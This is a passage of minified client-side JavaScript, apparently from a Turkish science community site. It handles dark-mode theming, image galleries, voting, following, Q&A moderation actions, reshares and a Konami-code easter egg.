                  `}}}])):[]});const o=t.querySelector("#autocomplete-flag-reason-input");o.focus(),o.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),l.value=o.value,r.setQuery(""),l.focus())})),s=e=>{const t=e.target;if(!t.classList.contains("flag-reason-delete-btn"))return;const n=t.dataset.flagReasonId;swalConfirm((async()=>{try{await a.delete(n),swal("Başarılı","Gerekçe silindi","success"),r.setQuery("")}catch(e){swal("Hata","Gerekçe silinirken bir hata oluştu","error")}}),i)},t.body.addEventListener("click",s),l.addEventListener("keydown",(e=>{"Enter"===e.key&&(e.preventDefault(),t.querySelector(".flag-action-reason-confirm-btn").click())}))},willClose:()=>{c=l.value,r&&(r.destroy(),t.body.removeEventListener("click",s))}}).then((e=>{e.isConfirmed&&swalConfirm((()=>{n(c)}),i)}))},p=[];e.templateLoader=async(t,a,n=!1)=>{if(-1!==p.indexOf(t))return n?new Promise((e=>{e()})):void 0;p.push(t);const i=await fetch(`/ajax/template/${t}?v=${e.eaJsVersion}`);if(!i.ok)throw p.splice(p.indexOf(t),1),new Error(`HTTP Error! Status: ${i.status}`);let o=await i.json();return a.insertAdjacentHTML("beforeend",o.html),new Promise((e=>{e()}))};let h=[];e.cssLoader=(e,a,n=!1)=>{if(-1!==h.indexOf(e))return void(n&&"function"==typeof a&&a());h.push(e);let i=t.createElement("link");i.rel="stylesheet",i.type="text/css",i.href=e,"function"==typeof a&&(i.onload=a),t.getElementsByTagName("head")[0].appendChild(i)};e.figureParser=a=>{if(!a)return;let n=0,i=[];a.forEach((e=>{let a=e.querySelector("img");if(!a)return;if("1"===e.dataset.sensitive&&(e=>{let a=t.createElement("div");a.classList.add("sensitive-overlay"),e.appendChild(a);let n=t.createElement("div");n.classList.add("sensitive-text"),n.textContent="Hassas İçerik",a.appendChild(n);let i=t.createElement("div");i.classList.add("main-btn");let o=t.createElement("span");o.classList.add("label"),o.textContent="Göster",i.appendChild(o),a.appendChild(i),i.addEventListener("click",(()=>{a.remove(),delete e.dataset.sensitive}))})(e),!a.dataset.origSrc)return;let o=a.dataset.origSrc,s=e.previousSibling;s&&"FIGURE"===s.nodeName||(n++,i[n]=[]),e.dataset.figureGroup=n.toString(),i&&i[n]&&i[n].push(e);let r=t.createElement("a");r.classList.add("download-btn"),r.classList.add("main-btn"),r.style.display="none",r.href=o,EACON.create("download-solid").then((e=>{e&&r.appendChild(e),r.insertAdjacentHTML("beforeend",'<span class="label">İndir</span>')})),r.download=o.split("/").pop(),e.appendChild(r),e.addEventListener("mouseenter",(()=>{r.style.display=""})),e.addEventListener("mouseleave",(()=>{r.style.display="none"}))})),i.forEach((a=>{if(a.length<2)return;let n=t.createElement("div");n.classList.add("figure-group"),a[0].parentNode.insertBefore(n,a[0]);let i=t.createElement("div");i.classList.add("figure-thumbs");let o=[];a.forEach(((e,a)=>{let s=e.querySelector("img");o.push(s),n.appendChild(e);let r=t.createElement("img");r.src=s.dataset.thumbSrc,0===a?r.classList.add("active"):e.classList.add("hidden-figure"),"1"===e.dataset.sensitive&&(r.dataset.sensitive="1"),i.appendChild(r),r.addEventListener("click",(()=>{let t=i.querySelector(".active");t&&t.classList.remove("active"),r.classList.add("active");let a=n.querySelector("figure:not(.hidden-figure)");a&&a.classList.add("hidden-figure"),e.classList.remove("hidden-figure")})),n.appendChild(i)}));let s=t.createElement("span");s.classList.add("left"),n.appendChild(s);let r=t.createElement("span");if(r.classList.add("right"),n.appendChild(r),EACON.create("angle-left-solid").then((e=>{e&&s.appendChild(e)})),EACON.create("angle-right-solid").then((e=>{e&&r.appendChild(e)})),n.querySelector("figure:not(.hidden-figure)")){let t=o[0];t.addEventListener("load",(()=>{if(0===t.height)return;let a=t.height;if(t.width>e.innerWidth){let n=t.width/t.height;a=(e.innerWidth-50)/n}s.style.top=a/2+"px",r.style.top=a/2+"px",o.forEach((e=>{.9*t.height<=e.height&&1.1*t.height>=e.height&&e.style.setProperty("height",a+"px","important")}))})),t.naturalHeight>0&&t.dispatchEvent(new Event("load"))}s.addEventListener("click",(()=>{let e=i.querySelector(".active").previousSibling;e?e.click():i.lastElementChild&&i.lastElementChild.click()})),r.addEventListener("click",(()=>{let e=i.querySelector(".active").nextSibling;e?e.click():i.firstElementChild&&i.firstElementChild.click()}))}))};let f=null,y=null;t.body.addEventListener("click",(e=>{f&&f(e.target)})),e.closeOnScreenClick=(e,a)=>{setTimeout((()=>{f&&f(y);let n=e;"string"==typeof e&&(n=t.querySelector(e)),y=n,f=e=>{n.contains(e)||(f=null,y=null,a())}}),5)};let v=a("body");a((()=>{a('[data-toggle="tooltip"]').tooltip()})),v.on("mouseover",'[data-toggle="tooltip"]',(function(){return new bootstrap.Tooltip(this).show()})),v.on("mouseleave",'[data-toggle="tooltip"]',(()=>{a('[role="tooltip"]').fadeOut((function(){a(this).remove()}))})),String.prototype.replaceAll=function(e,t){return this.split(e).join(t)},"undefined"!=typeof siteError&&swal("Hata!",siteError,"error"),"undefined"!=typeof siteSuccess&&swal("Başarılı!",siteSuccess,"success");let g=t.querySelectorAll(".open-feedback");g&&g.forEach((a=>{a.addEventListener("click",(a=>{a.preventDefault(),t.querySelector("#feedbackea-box").classList.add("show"),e.innerWidth<991&&(K.showSiteOverlay(),t.querySelectorAll(".hamburger-menu, #side-menu").forEach((function(e){e.classList.remove("show")})))}))}));const b=[t.querySelector("#dark-mode-prefs-select-box"),t.querySelector("#dark-mode-prefs-select-box-side")].filter(Boolean);function L(a){e.themeMode=a?"dark":"light",e.dispatchEvent(new CustomEvent("ea-theme-change",{detail:{themeMode:e.themeMode,isDark:a}}));const n=t.getElementById("dark-mode-critical");if(!a&&n)n.remove();else if(a&&!n){const e=t.createElement("style");e.id="dark-mode-critical",e.textContent="\n        /* Critical dark mode styles for immediate application during view transitions */\n        body {\n          background-color: #0f0f0f !important;\n          color: #f2f2f2;\n        }\n        \n        /* Prevent white borders/frames on common elements */\n        * {\n          border-color: #2a2a2a !important;\n        }\n        \n        /* Fix white borders on cards and containers */\n        .card, .info-card, .feed-container, .side-menu,\n        .cbox, .ea-panel, .modal-content, .feed-timeflow, .filter-icon, .user-action {\n          border: none !important;\n          box-shadow: none !important;\n        }\n        /* Preserve dark background during view transitions */\n        ::view-transition-old(root),\n        ::view-transition-new(root) {\n          background-color: #0f0f0f;\n        }\n        ::view-transition-group(root) {\n          background-color: #0f0f0f;\n        }\n        /* Ensure the transition page maintains dark background */\n        .transition-page {\n          background-color: #0f0f0f;\n        }\n        /* Primary buttons - consistent color */\n        .main-btn.primary {\n          background-color: #C8395F !important;\n        }\n        .main-btn.primary svg {\n          fill: #fff !important;\n          background-color: transparent !important;\n        }\n      ";const a=t.querySelector('link[rel="stylesheet"]');a?a.parentNode.insertBefore(e,a):t.head.appendChild(e)}if(a){t.body.classList.add("dark-mode");const n=t.documentElement.style;n.setProperty("--bg-color-ground","0, 0%, 10%"),n.setProperty("--bg-color-1st-layer","0, 0%, 15%"),n.setProperty("--bg-color-2nd-layer","0, 0%, 19%"),n.setProperty("--bg-color-3rd-layer","0, 0%, 27%"),n.setProperty("--text-color","0, 0%, 95%"),n.setProperty("--text-color-light","0, 0%, 62%"),n.setProperty("--link-color","209, 35%, 49%"),n.setProperty("--link-hover-color","204, 100%, 69%");if(t.getElementById("dark-mode-css"))return void e.dispatchEvent(new CustomEvent("darkModeChange",{detail:{isDark:a}}));const i=t.getElementById("dark-mode-css-meta");if(i){const{href:e}=i.dataset,a=t.createElement("link");a.id="dark-mode-css",a.rel="stylesheet",a.type="text/css",a.href=e,a.onload=()=>{const e=t.documentElement.style;e.removeProperty("--bg-color-ground"),e.removeProperty("--bg-color-1st-layer"),e.removeProperty("--bg-color-2nd-layer"),e.removeProperty("--bg-color-3rd-layer"),e.removeProperty("--text-color"),e.removeProperty("--link-color"),e.removeProperty("--link-hover-color")},a.onerror=()=>{console.error("Failed to load dark mode CSS:",e)},t.getElementsByTagName("head")[0].appendChild(a)}return void e.dispatchEvent(new CustomEvent("darkModeChange",{detail:{isDark:a}}))}const i=t.getElementById("dark-mode-css");i&&i.remove();const o=t.documentElement.style;o.setProperty("--bg-color-ground","360, 100%, 100%"),o.setProperty("--bg-color-1st-layer","360, 100%, 100%"),o.setProperty("--bg-color-2nd-layer","360, 100%, 100%"),o.setProperty("--bg-color-3rd-layer","360, 100%, 100%"),o.setProperty("--text-color","0, 0%, 16%"),o.setProperty("--text-color-light","0, 0%, 38%"),o.setProperty("--link-color","211, 100%, 50%"),o.setProperty("--link-hover-color","206, 110%, 40%"),t.body.classList.remove("dark-mode"),e.dispatchEvent(new CustomEvent("darkModeChange",{detail:{isDark:a}}))}e.themeMode="light",e.isThemeDark=()=>"dark"===e.themeMode;const w=e.matchMedia("(prefers-color-scheme: dark)"),x=()=>L(w.matches),S=()=>{L(w.matches),w.addEventListener("change",x)},k=()=>{const e=(new Date).getHours();L(e>=19||e<7)};e.darkModePrefsChangedHandler=e=>{w.removeEventListener("change",x),b.forEach((t=>{t&&t.value!==e&&(t.value=e)})),"auto-by-time"===e?(k(),Cookies.set("night_mode",3,{secure:!0,expires:900})):"auto"===e?(S(),yme(metricaId,"reachGoal","NightModeAuto"),Cookies.set("night_mode",2,{secure:!0,expires:900})):"light"===e?(L(!1),yme(metricaId,"reachGoal","NightModeOff"),Cookies.set("night_mode",0,{secure:!0,expires:900})):"dark"===e&&(L(!0),yme(metricaId,"reachGoal","NightModeOn"),Cookies.set("night_mode",1,{secure:!0,expires:900}))};let E=null;b.forEach((t=>{t&&t.addEventListener("change",(()=>{e.darkModePrefsChangedHandler(t.value),E&&clearTimeout(E),E=setTimeout((()=>{const e={light:0,dark:1,auto:2,"auto-by-time":3}[t.value];req("-user/update-site-settings-dark-mode",[{name:"dark_mode_pref",value:e}])}),3e3)}))}));(()=>{const e=Cookies.get("night_mode");void 0===e||"2"===e?(b.forEach((e=>{e&&(e.value="auto")})),S()):"1"===e?(b.forEach((e=>{e&&(e.value="dark")})),L(!0)):"3"===e?(b.forEach((e=>{e&&(e.value="auto-by-time")})),k()):"0"===e&&(b.forEach((e=>{e&&(e.value="light")})),L(!1))})(),setTimeout((()=>{if(!eaUserId)return;if(!Cookies.get("login_action"))return;let n=JSON.parse(Cookies.get("login_action"));if(Cookies.remove("login_action"),n&&n.type)if("content-reaction"===n.type&&n.contentId&&n.reaction){let e=a(".content-reaction[data-content-id="+n.contentId+"][data-reaction="+n.reaction+"]").first();e.length>0&&(e.hasClass("active")||e.click())}else if("qna-action"===n.type&&n.id&&n.action){let e=a(".qna-"+n.action+'[data-id="'+n.id+'"]');e.length>0&&"remove"!==e.attr("data-status")&&e.click()}else if("follow-user"===n.type&&n.id){let e=a('.follow-user[data-id="'+n.id+'"]').first();(e.length>0&&"Takip Et"===e.text().trim()||e.find(".eac-bell").length>0)&&e.click()}else if("send_question"===n.type){let e=t.querySelector('[data-ea-modal="send-question"]');e&&(e.dataset.question=JSON.stringify(n.question),e.click())}else if("content-view-type-btn"===n.type){const a=t.querySelector(`.content-view-type-btn[data-content-view-type="${n.viewType}"]`);a&&("read-percent"===n.viewType&&e.scrollTo({top:n.scrollTop}),t.querySelector(".history-notes-toggle-btn")?.click(),setTimeout((()=>{a.click()}),500))}else if("add-note"===n.type){const e=t.querySelector(`.open-add-note[data-name="${n.name}"]`);e?.click()}else if("read-btn-end-content"===n.type){const a=t.getElementById("read-btn-end-content");if(a){const t=a.getBoundingClientRect().top+e.scrollY-200;e.scrollTo({top:t}),a.click()}}else if("bookmark"===n.type)Se(n.apiEndpoint,n.contextId,n.contextType,!0);else if("media-item-recommendation"===n.type)e.addRecommendation(n.recoDesc,n.miId,!0);else if("vote"===n.type)_(n.voteType,n.contextId,n.contextType);else if("rewarded_ads"===n.type)req("-user/rewarded_ads",[{name:"reward",value:n.reward},{name:"key",value:e.eaRewardedAdsKey}],(e=>{Swal.fire({title:e.title,text:e.message,icon:"success",confirmButtonText:"Tamam"})}));else if("media-item-rating"===n.type){let e=t.createElement("div");e.dataset.miId=n.mi_id,e.dataset.eaModal="media-item-rating",t.body.appendChild(e),setTimeout((()=>{e.click()}),200)}}),1500),e.counterKeydown=(e,t,a)=>{if(t.val().trim().length>=a){let t=e.keyCode;8===t||t>=37&&t<=40||46===t||88===t&&e.ctrlKey||67===t&&e.ctrlKey||e.preventDefault()}},e.counterKeyup=(e,t,a,n,i=!1)=>{let o=e.val();t.html(o.trim().length+"/"+n),(o.trim().length<a||o.trim().length>n)&&i?t.css("color","#ff0009"):o.trim().length>a&&o.trim().length<=n&&i&&t.css("color","#0fbe00")},v.on("click",".follow-user",(function(){let e=this.dataset.id;if(!eaUserId)return Cookies.set("login_action",{type:"follow-user",id:e},{expires:1/600}),void openLoginModal();req("-user/follow",[{name:"id",value:e}],(n=>{let i=t.querySelectorAll('.follow-user[data-id="'+e+'"]'),o=i.length,s=0;for(;s<o;s++){let e=i[s],t=e.querySelector(".eacon");if(t&&n.icon){a(t).replaceWith(n.icon);let i=e.querySelector(".label");i&&(i.textContent=n.action_status)}else e.textContent=n.action_status}}))}));let q=new Egg;const C=()=>{yme(metricaId,"reachGoal","eggDino");let e=t.createElement("img"),a=1+Math.floor(3*Math.random());e.setAttribute("src","/public/egg/dino"+a+".png"),e.style.position="fixed",e.style.left="0",e.style.right="0",e.style.top="200px",e.style.zIndex="5000",e.style.margin="0 auto",e.style.transition="all 0.8s",e.style.transform="scale(0.2)",e.addEventListener("click",(function(){this.parentNode.removeChild(this)})),t.body.appendChild(e),new Audio("/public/egg/dino"+a+".mp3").play().then((()=>{console.error("hata")})),setTimeout((()=>{e.style.transform="scale(2)"}),50),setTimeout((()=>{e.parentNode.removeChild(e)}),3e3)};q.addCode("up,up,down,down,left,right,left,right,b,a",C).listen(),q.addCode("w,w,s,s,a,d,a,d,b,a",C).listen();let T="";function _(e,a,n){EAAjaxClient.vote({context_type:n,context_id:a,type:e}).then((e=>{yme(metricaId,"reachGoal","vote",{vote_type:e.type,page_title:t.title,context_id:e.context_id,context_type:e.context_type});const i=t.querySelectorAll(`.vote[data-context-type="${n}"][data-context-id="${a}"]`);if(0===i.length)return void swal("Oy güncellendi!","","success");if(i.forEach((t=>{parseInt(e.type)===parseInt(t.dataset.type)?t.classList.add("selected"):t.classList.remove("selected")})),void 0===e.vote_count)return;t.querySelectorAll(`.vote-count[data-context-type="${n}"][data-context-id="${a}"]`).forEach((t=>t.textContent=e.vote_count))}))}v.on("click",".content-reaction",(function(){let n=this.dataset.reaction,i=this.dataset.contentId,o=this.dataset.title;if(!eaUserId)return Cookies.set("login_action",{type:"content-reaction",contentId:i,reaction:n},{expires:1/600}),void openLoginModal();let s,r=this,l=this.querySelector(".count"),c=a(this).find(".eacon");l&&(s=parseInt(l.textContent)),req("/content-reaction",[{name:"content_id",value:i},{name:"reaction",value:n}],(a=>{"add"===a.action?(r.classList.add("active"),l&&(l.textContent=s+1)):(r.classList.remove("active"),l&&(l.textContent=s-1)),a.icon&&c.length>0&&c.replaceWith(a.icon),i===e.contentId&&void 0!==a.history&&addHistoryToDOM("this",a.history),yme(metricaId,"reachGoal","ContentReaction"+("add"===a.action?"Add":"Remove"),{contentId:i,pageTitle:t.title,reactionId:n,reactionTitle:o})}))})).on("click",".qna-question-follow-toggle-btn",(async function(){const{isLoading:e,id:t}=this.dataset;if(eaUserId||openLoginModal(),!e){this.dataset.isLoading="1";try{const{is_followed:e,new_icon:a}=await EAAjaxClient.QNA.question.toggleFollow(t);this.innerHTML=a+(e?"Soruyu Takip Etmeyi Bırak":"Soruyu Takip Et"),e?swal("Soruyu Takip Etmeye Başladın!","Soruyla ilgili gelişmeleri sana bildirim olarak göndereceğiz.","success"):swal("Soruyu Takip Etmeyi Bıraktın!","Soruyla ilgili bildirimleri artık almayacaksın.","success")}catch(e){}finally{delete this.dataset.isLoading}}})).on("click",".flag-action",(function(){let e=this,t=e.dataset.action,a=1!==parseInt(this.dataset.noReason)&&-1!==["reject","explanation"].indexOf(t),n="explanation"===t;"approve"===t&&(t="explanation"),m(a,(a=>{req("-flag/"+t,[{name:"id",value:e.dataset.id},{name:"reason",value:a}],(t=>{if(t.message){swal("Başarılı!",t.message,"success");const a=e.closest(".flag-details-box");a.classList.add("removing-anim"),setTimeout((()=>a.remove()),600)}}))}),{},n?"Moderatör Uyarısı (İçeriğin Önünde Görünecek)":"Gerekçe")})).on("click",".event-action-btn",(function(){let t=this.dataset.id,a=this.dataset.action,n=this.dataset.parent;m("close"===a||"delete"===a,(i=>{"delete"===a&&Ie(t),req("-event/action-"+a,[{name:"event_id",value:t},{name:"parent",value:n},{name:"reason",value:i}],(n=>{"delete"!==a?(swal("Başarılı!",n.message||"","success"),n.redirect_url&&(e.location=n.redirect_url)):Me(t)}),(e=>{"delete"===a&&Be(t),swal("Hata!",e.message||"Bir hata oluştu. Lütfen tekrar deneyin.","error")}))}))})).on("click",".qna-question-action-btn",(function(){let a=this;if(a.dataset.processing)return;let n=this.dataset.id,i=this.dataset.flagId,o=this.dataset.action,s=this.dataset.type||"",r=parseInt(this.dataset.parentLevel),l=1!==parseInt(this.dataset.noReason)&&-1!==["admin-close","admin-open","admin-redirect","admin-merge","admin-delete","admin-unmerge","source-requirement","protected"].indexOf(o);const c=`Bu işlemin varsayılan maliyeti ${"50,000"} UP'dir. Destekçiysen veya onaylı kullanıcıysan ${"40,000"} UP, her ikisiysen ${"30,000"} UP hesabından eksilecektir.`,d=null!==t.body.querySelector(".flag-page-container");let u={};"protected"===o&&(u={title:"Soru Koruması",text:c,confirmButtonText:"Onayla"}),"source-requirement"===o&&(u={title:"Kaynak Zorunluluğu",text:c,confirmButtonText:"Onayla"}),m(l,(async t=>{a.setAttribute("data-processing",1),"admin-delete"!==o&&"delete"!==o||d||Ie(n);const l=new FormData;l.append("qna_question_id",n),l.append("flag_id",i),l.append("type",s),l.append("parent_level",r),l.append("reason",t);try{const t=await e.EAAjaxClient.QNA.question.action(o,l);if("admin-delete"!==o&&r>0){let e=a,n=0;for(;n<r;n++)e=e.parentNode;t.remove_parent?e.parentNode.removeChild(e):t.remove_button?a.parentNode.removeChild(a):t.show_parent&&(e.style.opacity="",a.parentNode.removeChild(a))}t.redirect_url?"admin-delete"!==o&&"delete"!==o||d?Swal.fire({title:"Başarılı",text:t.message,icon:"success",showConfirmButton:!0,confirmButtonText:"Soruya Git",showCancelButton:!0,cancelButtonText:"Kapat"}).then((a=>{a.isConfirmed&&(e.location.href=t.redirect_url)})):Me(n):t.refresh_page?"admin-delete"!==o&&"delete"!==o||d?(swal("Başarılı!",t.message||"","success"),e.location.reload()):Me(n):"admin-delete"!==o&&"delete"!==o||d?swal("Başarılı!",t.message||"","success"):Me(n)}catch(e){"admin-delete"!==o&&"delete"!==o||Be(n)}finally{a.removeAttribute("data-processing")}}),u)})).on("click",".qna-answer-action-accepted-btn",(async function(){const t=this;let a;if(a=t.dataset.questionAnswerCount>1?"Sadece 1 adet en iyi cevap seçebilirsiniz. Bu tercihi değiştirebiliyor olsanız da bunu en aza indirmekte fayda görüyoruz. Dolayısıyla sadece bu cevabın en doğru veya en tatmin edici cevap olduğundan eminseniz ve daha iyisinin geleceğini sanmıyorsanız bu cevabı seçmenizi öneririz.":"Bu, sorunuza verilmiş tek cevap. Tavsiyemiz, birden fazla cevap gelene kadar en iyi cevabı seçmemenizdir. Ancak gelen cevabın en doğru veya en tatmin edici cevap olduğundan eminseniz ve daha iyisinin geleceğini sanmıyorsanız bu cevabı seçebilirsiniz.",await Swal.fire({title:"En iyi cevabın bu olduğuna emin misiniz?",text:a,icon:"warning",showCancelButton:!0,confirmButtonText:"En İyi Cevap Seç",cancelButtonText:"Daha Fazla Cevap Bekle"}).then((e=>e.isConfirmed))&&!t.dataset.loading){t.dataset.loading="1";try{const{ATPTransactionSummary:a}=await e.EAAjaxClient.QNA.answer.accepted(t.dataset.id);if(!a)return;a.fireAsSwal('Cevap "En İyi Cevap" Olarak Seçildi!')}catch(e){console.error(e)}finally{delete t.dataset.loading}}})).on("click",".qna-answer-action-btn",(function(){let t=this,a=this.dataset.id,n=this.dataset.flagId,i=this.dataset.action,o=parseInt(this.dataset.parentLevel),s=1!==parseInt(this.dataset.noReason)&&-1!==["admin-delete"].indexOf(i);m(s,(s=>{"admin-delete"!==i&&"delete"!==i||Ie(a),req("-answer/"+i,[{name:"qna_answer_id",value:a},{name:"flag_id",value:n},{name:"reason",value:s},{name:"parent_level",value:o}],(n=>{if("admin-delete"!==i&&o>0){let e=t,a=0;for(;a<o;a++)e=e.parentNode;n.remove_parent?e.parentNode.removeChild(e):n.show_parent&&(e.style.opacity="",t.parentNode.removeChild(t))}n.redirect_url?"admin-delete"===i||"delete"===i?Me(a):Swal.fire({title:"Başarılı",text:n.message,icon:"success",showConfirmButton:!0,confirmButtonText:"Soruya Git",showCancelButton:!0,cancelButtonText:"Kapat"}).then((t=>{t.isConfirmed&&(e.location.href=n.redirect_url)})):"admin-delete"===i||"delete"===i?Me(a):swal("Başarılı!",n.message||"","success")}),(e=>{"admin-delete"!==i&&"delete"!==i||Be(a),swal("Hata!",e.message||"Bir hata oluştu. Lütfen tekrar deneyin.","error")}))}),{reverseButtons:!0})})).on("click",".post-action-btn",(function(){let t=this.dataset.id,a=this.dataset.action;if("edit"===a)return void e.EAModules["user/action"].editPost(t);let n=1!==parseInt(this.dataset.noReason)&&-1!==["delete"].indexOf(a);m(n,(e=>{"delete"===a&&Ie(t),req("-post/"+a,[{name:"id",value:t},{name:"reason",value:e}],(e=>{"delete"===a?Me(t):swal("Başarılı!",e.message||"","success")}),(e=>{"delete"===a&&Be(t),swal("Hata!",e.message||"Bir hata oluştu. Lütfen tekrar deneyin.","error")}))}))})).on("click",".post-topic-edit-btn",(function(){let e=this.dataset.id;Swal.fire({title:"Gündem Başlığını Değiştir",input:"text",inputValue:this.dataset.title,reverseButtons:!0,showCancelButton:!0,cancelButtonText:"İptal",confirmButtonText:"Onayla"}).then((t=>{t.isConfirmed&&swalConfirm((()=>{req("-post/topic-edit",[{name:"id",value:e},{name:"title",value:t.value}],(e=>{swal("Başarılı!",e.message||"","success")}))}))}))})).on("click",".post-topic-move-btn",(function(){let a=this.dataset.id,n=t.createElement("input");n.id="topic-move-search-input",e.eaLibraryLoader.load("autoComplete").then((()=>{new autoComplete({selector:"#topic-move-search-input",threshold:3,data:{src:async e=>{try{const t=await fetch(`/ajax-post/search-topic?term=${e}`);return await t.json()}catch(e){return e}},keys:["label"]},resultsList:{element:()=>{},noResults:!0},resultItem:{highlight:!0}}).input.addEventListener("selection",(e=>{n.value=e.detail.selection.value.label,n.dataset.id=e.detail.selection.value.id,n.disabled=!0}))})),Swal.fire({title:"Gündem Başlığını Taşı",text:"Bu gündem başlığındaki tüm gönderiler seçilen gündem başlığına taşınacaktır.",html:n,inputValue:this.dataset.title,reverseButtons:!0,showCancelButton:!0,cancelButtonText:"İptal",confirmButtonText:"Onayla"}).then((t=>{t.isConfirmed&&swalConfirm((()=>{req("-post/topic-move",[{name:"id",value:a},{name:"target_id",value:n.dataset.id}],(t=>{Swal.fire({title:"Başarılı",text:t.message,icon:"success",showConfirmButton:!0,confirmButtonText:"Gündem Başlığına Git"}).then((a=>{a.isConfirmed&&(e.location.href=t.redirect_url)}))}))}))}))})).on("click",".quote-action-btn",(function(){let e=this.dataset.id,t=this.dataset.action,a=1!==parseInt(this.dataset.noReason)&&-1!==["delete"].indexOf(t);m(a,(a=>{"delete"===t&&Ie(e),req("-quote/"+t,[{name:"quote_id",value:e},{name:"reason",value:a}],(a=>{"delete"===t?Me(e):swal("Başarılı!",a.message||"","success")}),(a=>{"delete"===t&&Be(e),swal("Hata!",a.message||"Bir hata oluştu. Lütfen tekrar deneyin.","error")}))}))})).on("click",".species-action-btn",(function(){let e=this.dataset.id,t=this.dataset.action,a=1!==parseInt(this.dataset.noReason)&&-1!==["delete","observation-delete"].indexOf(t);m(a,(a=>{"delete"===t&&Ie(e),req("-species/"+t,[{name:"id",value:e},{name:"reason",value:a}],(a=>{"delete"===t?Me(e):swal("Başarılı!",a.message||"","success")}),(a=>{"delete"===t&&Be(e),swal("Hata!",a.message||"Bir hata oluştu. Lütfen tekrar deneyin.","error")}))}))})).on("click",".recommendation-action-btn",(function(){let e=this.dataset.id,t=this.dataset.action,a="delete"===t;m(a,(n=>{a&&Ie(e),req("-media-item/recommendation-"+t,[{name:"recommendation_id",value:e},{name:"reason",value:n}],(t=>{a?Me(e):swal("Başarılı!",t.message||"","success")}),(t=>{a&&Be(e),swal("Hata!",t.message||"Bir hata oluştu. Lütfen tekrar deneyin.","error")}))}))})).on("click",".reshare-action-btn",(function(){let e=this.dataset.id,a=this.dataset.action,n=this.dataset.contextType,i=this.dataset.contextId,o=this.dataset.text;if("edit"===a)return void getModal("reshare").then((t=>{this.dataset.eaModal="reshare",t.dataset.contextId=i,t.dataset.contextType=n,t.dataset.id=e,t.dataset.text=o,openModal(t,this)}));let s="delete"===a;"delete-without-text"===a&&(a="delete"),m(s,(o=>{"delete"===a&&Ie(e),req("-reshare/"+a,[{name:"reshare_id",value:e},{name:"reason",value:o}],(o=>{if(void 0!==o.reshare_count){t.querySelectorAll('.reshare-count[data-context-type="'+n+'"][data-context-id="'+i+'"]').forEach((e=>{e.textContent=o.reshare_count,e.parentNode.classList.remove("active")}))}"delete"===a?(Me(e),swal("Başarılı!","Paylaşım geri alındı.","success")):swal("Başarılı!",o.message,"success")}),(t=>{"delete"===a&&Be(e),swal("Hata!",t.message||"Bir hata oluştu. Lütfen tekrar deneyin.","error")}))}))})).on("click",".reshare-btn",(function(t){if(e.isTouchscreen)return;if("UL"===t.target.tagName||"UL"===t.target.parentNode.tagName)return;const a=this.querySelector(".reshare-context-btn");if(a&&a.click(),this.classList.contains("active")){const e=this.querySelector(".reshare-action-btn");e&&e.click()}})).on("click",".reshare-context-btn",(function(){let e=this,a=e.dataset.contextId,n=e.dataset.contextType;req("-reshare/add",[{name:"context_id",value:a},{name:"context_type",value:n}],(i=>{t.querySelectorAll('.reshare-count[data-context-type="'+n+'"][data-context-id="'+a+'"]').forEach((e=>{e.textContent=i.reshare_count,e.parentNode.classList.add("active")})),e.classList.remove("reshare-context-btn"),e.innerHTML="",EACON.create("reply-all-solid").then((t=>{t&&e.appendChild(t),e.insertAdjacentText("beforeend"," Paylaşımı Geri Al")})),e.dataset.action="delete-without-text",e.dataset.id=i.reshare_id,e.classList.add("reshare-action-btn")}))})).on("click",".comment-show",(function(){let e=this.dataset.contextType,t=this.dataset.contextId;loadComments(e,t)})).on("click",".comment-action-btn",(function(){let e=this.dataset.id,t=this.dataset.action;m("delete"===t||"delete-with-replies"===t,(a=>{req("-comment/"+t,[{name:"comment_id",value:e},{name:"reason",value:a}],(e=>{swal("Başarılı!",e.message||"","success")}))}))})).on("click",".dictionary-action-btn",(function(){let e=this.dataset.id,t=this.dataset.action;"delete-word"===t?m(!0,(t=>{EAAPI.dictionary.delete(e,t).then((()=>{swal("Başarılı!","Bilim terimi başarıyla silindi.","success")}))})):"approve-word"===t&&swalConfirm((()=>{EAAPI.dictionary.approve(e).then((()=>{swal("Başarılı!","Bilim terimi başarıyla onaylandı.","success")}))}))})).on("click",".pin-context-action-btn",(async function(){const{action:e,contextId:t,contextType:a}=this.dataset;let n;n="remove"===e?await swalConfirm({title:"Emin misin?"}):await swalConfirm({title:"Emin Misin?",text:"Profiline her içerik türünden sadece 1 adet sabitleyebilirsin. Eğer hâlihazırda bu içerik türünden sabitlediysen, önceki içerik yerine şu anda seçtiğini sabitleyeceğiz."}),n&&req("/pin-context-toggle",[{name:"context_id",value:t},{name:"context_type",value:a}],(e=>{swal(e.message||"Başarılı","","success");const t=this.closest(".cbox").querySelector(".infotop svg.eac-thumbtack-solid");t&&(t.style.display="remove"===e.action?"none":"block"),"remove"===e.action?(this.querySelector("span").innerText="Profilime Sabitle",this.dataset.action="pin"):(this.querySelector("span").innerText="Profil Sabitlemesini Kaldır",this.dataset.action="remove")}))})),v.on("click",".vote",(function(){let e=this.dataset.type,t=this.dataset.contextId,a=this.dataset.contextType;if(this.classList.contains("selected")&&(e=""),!eaUserId)return Cookies.set("login_action",{type:"vote",voteType:e,contextId:t,contextType:a},{expires:1/600}),void openLoginModal();_(e,t,a)})),v.on("click",".copy-to-clipboard",(function(){const e=t.createElement("textarea");e.value=this.dataset.copy,t.body.appendChild(e),e.select(),t.execCommand("copy"),t.body.removeChild(e),Swal.fire({position:"center",icon:"success",title:"Kopyalandı!",showConfirmButton:!1,timer:1e3})})).on("click",".expandable-more-btn",(function(){a(this).closest(".expandable").find(".main-btn.read-more-btn").attr("style","display:inline-flex;"),a(this).closest(".expandable").removeClass("expandable")})).on("click",".cbox .instagram-video-play",(function(e){e.preventDefault();let t=this.querySelector("figure"),a=this.querySelector("img");this.classList.remove("instagram-video-play"),t.classList.add("opened"),t.innerHTML='<video width="'+a.offsetWidth+'" height="'+a.offsetHeight+'" src='+this.dataset.videoSrc+' type="video/mp4" controls muted loop autoplay > </video>',this.outerHTML=t.outerHTML})).on("click",".cbox .feed-iframe-play",(function(e){e.preventDefault();let t=this.querySelector("figure"),a=this.querySelector("img");this.classList.remove("feed-iframe-play"),t.classList.add("opened"),t.innerHTML='<iframe width="'+a.offsetWidth+'" height="'+a.offsetHeight+'" src='+this.dataset.iframeSrc+' frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>',this.outerHTML=t.outerHTML})).on("click",".cbox .podcast-download-btn",(function(){if(this.dataset.downloading)return;this.setAttribute("data-downloading",1);let a=this,n=this.dataset.src,i=this.dataset.title,o=n.substring(n.lastIndexOf("/")+1).split("?")[0],s=new 